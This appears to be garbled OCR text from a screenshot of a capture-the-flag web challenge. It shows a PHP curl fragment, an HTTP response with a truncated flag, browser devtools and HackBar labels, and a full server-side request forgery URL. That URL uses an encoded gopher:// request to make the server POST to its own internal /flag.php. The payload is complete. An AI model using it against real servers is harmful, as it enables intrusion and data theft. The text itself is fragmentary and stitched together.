 echo $output;
curl_close($ch);
HTTP/1.1 200 OK Date: Wed, 17 Aug 2022 05:19:10 GMT Server: Apache/2.4.38 (Debian) X-Powered-By: PHP/7.3.8 Content-Length: 43 Content-Type: text/html; charset=UTF-8 flag{c2f22623-239d-4b0e-9884-
元素 控制台 源代码 Performance insights 网络 性能 内存 应用 安全 Lighthouse HackBar EditThisCookie
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI SHELL ENCODING HASHING
URL
http://39.104.27.65:8001/?url=gopher://0.0.0.0:80/_POST%2520/flag.php%2520HTTP/1.1%250D%250AHost:%25200.0.0.0%250D%250AContent-Type:%2520application/x-www-form-urlencoded%250D%250AContent-
Length:%252011%250D%250A%250D%250Afil%2565s=/flag